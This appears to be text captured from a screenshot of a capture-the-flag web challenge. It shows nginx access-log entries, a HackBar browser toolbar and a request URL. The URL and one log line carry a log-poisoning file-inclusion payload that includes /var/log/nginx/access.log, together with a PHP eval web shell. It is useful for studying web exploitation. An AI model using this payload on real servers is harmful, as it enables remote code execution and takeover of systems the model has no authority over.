 172.12.129.208 - - [25/Sep/2024:10:42:48 +0000] "GET / HTTP/1.1" 200 1921 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" 172.12.129.208 - - [25/
Sep/2024:10:43:45 +0000] "GET /?c=include$_GET[1]?%3E&1=/var/log/nginx/access.log&shell=%3C?php%20@eval($_POST[%27shell%27]);?%3E HTTP/1.1" 200 172 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://a69ba288-3815-4860-bac5-5f74a5be256e.challenge.ctf.show?c=include$_GET[1]?>&1=/var/log/nginx/access.log&shell=<?php @eval($_POST['shell']);?>